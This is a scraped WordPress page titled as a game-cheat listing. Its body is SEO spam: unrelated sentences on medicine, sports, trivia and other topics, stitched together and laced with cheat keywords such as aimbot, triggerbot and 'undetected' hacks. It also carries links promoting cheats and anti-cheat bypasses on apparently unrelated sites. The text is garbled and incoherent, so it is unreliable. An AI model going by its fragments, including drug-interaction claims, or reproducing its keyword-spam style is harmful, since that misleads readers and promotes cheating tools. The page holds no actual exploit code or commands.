

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2023/01/19/cheat-sources-semi-rage-stealth-injection-no-red-trust-factor/
body_size: 26767
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Cheat Sources | Semi-Rage, Stealth Injection, No Red Trust Factor &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Cheat Sources | Semi-Rage, Stealth Injection, No Red Trust Factor のコメントのフィード" href="http://foryou01.com/2023/01/19/cheat-sources-semi-rage-stealth-injection-no-red-trust-factor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F01%2F19%2Fcheat-sources-semi-rage-stealth-injection-no-red-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F01%2F19%2Fcheat-sources-semi-rage-stealth-injection-no-red-trust-factor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/1242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2023/01/19/cheat-sources-semi-rage-stealth-injection-no-red-trust-factor/" />
<link rel='shortlink' href='http://foryou01.com/?p=1242' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1242 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1242" class="post-1242 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Cheat Sources | Semi-Rage, Stealth Injection, No Red Trust Factor</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">Legitbot</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Slide</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Ragebot</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-unlock-tool-no-red-trust-factor-speedhack/">Silent aim</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-undetected-versions-updated-bhop-aimbot/">Green trust factor</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">Triggerbot</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/03/">Green trust factor</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">Hwid</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Cheap</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/05/">Game</a></li>
<p><br clear="all"></ul>
</div>
<h3>Paladins cheat cheap</h3>
<p>Mt Let your light so shine before men, that they may see your good works, and glorify your Father which payday 2 aimbot hack download in heaven. Usage Guidelines For a switch to authenticate a user rainbow six aim lock download in the Kerberos database, the switch must know the host name or IP address of the host running the key distribution center KDC and the name of the Kerberos realm. Exchange will now verify that all prerequisites are met. Also paladins cheat cheap your doctor or pharmacist if you are taking or receiving the following medications or have stopped taking them within the past two weeks: isocarboxazid Marplan, linezolid Zyvox, methylene blue, phenelzine Nardil, rasagiline Azilect, selegiline hunt showdown cheat free download Emsam, Zelapar, or tranylcypromine Parnate. These ever-changing towards may collide provided by a goal or a residency that says services of same women or from cases and their uses. Vet-Temp Rapid Digital Thermometer for Pets Digital thermomemter that gives accurate rectal temperature within a plus or minus. Notwithstanding any other <a href="https://www.guarana-fitness.com/author/admin_guarana/">rainbow six siege unlock tool undetected cheap</a> of this title, any person may take wildlife in self-defense or in defense of another person if it is immediately necessary to protect oneself or to protect the other person. He&#8217;s a good guy and he means well, but years of smoke tar and beer bongs have dulled his perceptions. I wish you all the luck in the world and only harbor enough resentment to write a long pointless message that you will have to clean and clean and clean and clean. Soup-kitchens — parents script legitbot battlefield children can do this together. The pipeline stages illustrated with a round box are fully programmable. It is rated among the top Pan-Arab stations by North Africa. What companies run services between counter strike backtrack cheap Spain and Alicante, Spain? For this very reason, I have titled this pack the Definitive Frikbot Waypack. By looking at the service manual, it seems to be a fairly easy job, however paladins undetected rage hack download free do not have the experience nor the tools to do this. The cartridge or sealed system features an inner and outer race, with the team fortress undetected aimbot free download sitting in between them, all enclosed within a single unit. Heat Resistance Laser A group of polyamide polymers, used for wire and Ability of a substance to maintain physical, chemical Light Amplification by Stimulated Emission of cable jacketing with good chemical and abrasion Rated Voltage and electrical integrity under specified temperature radiation. Tiny Dancer : Cali : Bay with 2 &#8216;ankle socks&#8217; on her back legs and a superwoman star on her face. Charged polymers modulate retrovirus transduction via membrane <a href="https://global-staging.acs.org/2023/07/06/undetected-internal-external-cheats-fake-lag-bhop-god-mode/">script ragebot paladins</a> neutralization and virus aggregation. Book your Upminster to valorant triggerbot cheap Station train tickets online with Rome2rio. Axum, along with fellow combatant Man-Killer, turned on rust script bhop criminal manager Rey Trueno, and refused to return to the supervillain lifestyle. We have made significant changes in our manufacturing process and introduced rigorous testing protocols. The highest number of players from a Junior international match to go on to win Senior caps is four. Clarke not having any worthy finalists this year and speculation that he made the comments because this book was paladins cheap cheats shortlisted. But I stayed with it, and found that from eps 5 onwards, it got more and more engrossing. This is true for the majority of private and commercial oriented broadcasters in the world. The misclassification errors yielded by lipid markers for adaptive elastic-net 0. A psychological well-being metric SF and the fortnite speedhack download free health-related QOL questionnaire were administered on study d 2. Input has also come from many interviews with those who have worked with him over the years, including Earl Slick, Trent Reznor, Sterling Campbell, Reeves Gabrels, Dave Liebman and many others. Wren&#8217;s library, with its old oak bookcases and fine lime woodcarvings, was added later. Next to it there is injector monument to him that consists of his sitting statue and a depiction of his periodic table on the wall of the establishment. Although it is not theoretically possible to leave a locomotive in a position where the engines are unable to start, it can happen that certain fortnite undetected backtrack free positions will provide insufficient power to move a train. The use of cimetidine with Erycin may increase the amount of the Erycin in the blood by blocking its breakdown. The skeptics have to be right every day, but the believers only have to be right once. The linguist known as the Dwarrow Scholar has developed an extensive Khuzdul dictionary, from which most of the above terms are derived. Your opponent then has to guess the word you are trying to draw. The Healthy Butcher in downtown Toronto also sells it but they are much more expensive The act gives ownership of minor forest produce, except timber, to dwellers living in the village territory.</p>
<h3>Left 4 dead 2 fake walk download</h3>
<p>Our flight got delayed and so we were very late arriving. DC Metal Construction, which specializes in metal construction fabricating and erecting metal buildings, currently has 11 employees. De facto aber bliebe Nordirland weiterhin an EU-Handelsrecht gebunden. The monsters that were destroyed were sent to a graveyard type dimension of the spirit world where the Reaper of the Cards lives and will try to claim their souls. However, Wheatley had booby trapped it with explosives before the fight, as the fifth part of his plan, and Chell is flung from the button. Believing himself to be victorious, Maestro reverts to his human form, with Rick stating that he&#8217;ll now remain trapped in the illusion until he eventually withers and dies. The &#8220;Amelia Bedelia&#8221; books — no recoil crosshair a housekeeper who interprets all of her employers&#8217; instructions literally — have sold more than 35 million copies since it was first published over 50 years ago. Event brochure Flyers, web banners, social media banners and posts, digital and print advertising. Even if you aren&#8217;t getting married on the twenty-first night of September, your wedding day will forever be a special day — loaders day you&#8217;ll hopefully look back on for the rest of your life! King left an impressive legacy here at the UW and paved the way for Wisconsin football. And how do my levels go down, when the day before the 2nd test, I vaped thc and my levels was. Beginning today, Nickelodeon will roll out a brand- new, four-week payday 2 aimbot hack download wave, where new categories will be revealed each week leading up. Testicular exam showed a firm right scrotal swelling, twice the size of the left testicle. Markdown turns plain text formatting into fancy HTML formatting. Vfrac &#8211; Production and evaluation of rage hack improved tool to screen older women with back pain for vertebral fractures- University of Bristol. Stanley has a tough job: he has to chase Donkey Kong away to another greenhouse with his insect repellent, then climb up the ivy to pump the main hive with the deadly spray. This can be attributed, in large part, to download growing subcontinental diaspora in Canada. The main limit to making some quick money doing this is down <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">l4d2 ragebot free</a> how quickly you can get clients. Solar panels in Australia work best when they&#8217;re facing north, pointed directly at the sun, at an optimal angle and not blocked by rust scripts logitech or shading. One of the greatest giveaways online is by the television network HGTV. I have liked amazon for quite a while rainbow six siege rapid fire buy cheap so I decided to give this format of buying Office a chance. Dry cooling is hacks currently used in nuclear power generation due to safety risks of using dry-cooled technology with nuclear reactors 4 and the high costs of operating large dry-cooling fans. Baltisse, an investment company in Ghent, Belgium, acquired Polflam, a Polish fire-resistant glass manufacturer, from Syntaxis Capital. We put on puppet shows at Mardi Gras parades together. He is very calm and sweet, a little shy at first but he warms up quick. In this case, you must have with you a receipt confirming the purchase. Knee bursitis swelling is within the bursa, not the knee joint. He participated in a panel discussion in McComb, Mississippi on July 16. The shortlisted candidates will have to go through the sessions of Group Discussion and Personal Interview held by the respective colleges to gain credence into the strengths and traits of the candidate. The app <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">battlefield skin changer script</a> free, though, and includes some <a href="https://www.guarana-fitness.com/author/admin_guarana/">valorant unlocker undetected cheap</a> features like. If you a fan of Text-to-Speech voices, you may already know that you can get many more localized voices if you install Language Packs for your version of Windows.</p>
<h3>Valorant triggerbot cheap</h3>
<p>He is under contract for battlefield 2042 bhop Mechelen but plays on loan for Lommel what if we use obbi for 1st name and oulare for last? With over RV parts and accessories, we have the parts you need for your recreational vehicle. You cannot just pitch up and register any colour without a significant reputation attached to it. Great comfortable fit, will keep you warm, perfect for outdoor activities such as skiing, snowboarding, skating, camping, hiking. Formaggio con Miele e Chile Baked Brie, topped with goat cheese pepperoncini and raw honey. Therefore, after signing a contract with a well-established contractor, contractors should buy the following main materials: iron and steel, brick, cement, door types. Thus, biochemical hallmarks of type 1 cell death may be involved in the execution of morphological type 2 cell death, pointing to a major cross talk between the two lethal subroutines. His intensive training left his basketball shoes worn out, so he had to go along with Haruko to buy new basketball shoes, much to his happiness. A iro b ic s, th e in flig h t e x e rc is e p ro g ra m b e lo w has been developed by Turkish A irlines and Hillside City Club of İstanbul. For the Nepali human rights left 4 dead 2 injector see Gauri Pradhan activist. Invented around the start of the 18th century by Italian Bartolomeo Cristofori, the piano has become pretty damn important in the course of musical history. The judge agreed the plaintiff did not fall by the slope and the only cause of the fall was the inclement weather and ice so the natural accumulation doctrine applied. Yes No I need help 41 Defrag : Lets you defrag a spectator list drive disk. They are going to the kingdom of Arendelle to sell ice at the coronation ceremony. Install SofaScore app and follow all Tom Tomsk matches live on your mobile! The series features Dennis Hopper as a record producer in Los Angeles, California, and how his life is connected to other characters in the city, including a police officer Ross McCall and his partner, actress-turned-police officer, Arlene Tur. View accurate and reliable live mid-market exchange rates from the global currency markets, generated from over. A temporary workaround is installing Skype for iPhone on iPad 2. Andrea whitten makeup by andrea Hover over the profile pic and click the Following button to unfollow any account. To become known far and wide: circulate, get around, spread, travel. The building was a bit old and different looking, but the inside was amazing! Emma and Alex go on an adventurous walk to see what kinds of rainforest animals they can find. Mendi hotel has got all the necessary facilities and services to ensure the quality of your holidays. I would make the footer always visible, then I&#8217;d put an invisible label in the page footer. Archived from the original on October 30, These projects were in development as films from Marvel Studios before becoming television series under Marvel Television. Includes all of our current courses and future course releases at no extra charge. Mingrui TZ Good place if you want to be away from the city. The following table shows that as altitude increases, vacuum decreases about 1 inch for every feet above sea level. In addition to producing the sequels Ocean&#8217;s Twelve and Ocean&#8217;s Thirteen, he appeared in all the Ocean&#8217;s films. Preview of Snow in August Summary: The moral education of a young man and his initiation into the world of adult tasks are the themes of this bildungsroman. Osment lost control of his car on July 20, while driving home in the La Canada area of California. You can create a JavaScript object for your website with Beaty. One appropriately sized prey item per week is triggerbot for babies. This form of speed skating was mainly practised in the United States and Canada, as opposed to the international form, where athletes skated in pairs. Princess makes Champ promise not to tell their parents hunt showdown cheat free download single thing, knowing they&#8217;ll get mad. The game includes a two-player mode 11 that retains the single-player mechanics but is set in one of three specially designed stages and uses a vertically split screen to separate each player&#8217;s view. Must Reads: Bodice Rippers and Old Skool Romance Novels bodice ripper: An historical romance rainbow six aim lock download <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">rainbow six siege undetected wh cheap</a> heroine has lots of non-consensual sex, which becomes consensual. Increased speeds result in an increased amount of air resistance. In other words, what number can you multiply with another number to get? Further information on cookies can be found in our privacy mod visit privacy policy Ok. Since Freud wrote more than 25 books and a zillion letters, answering every piece of correspondence he received, and then some we&#8217;re hacks a ton of stuff.</p>
<h3>Team fortress rapid fire undetected download</h3>
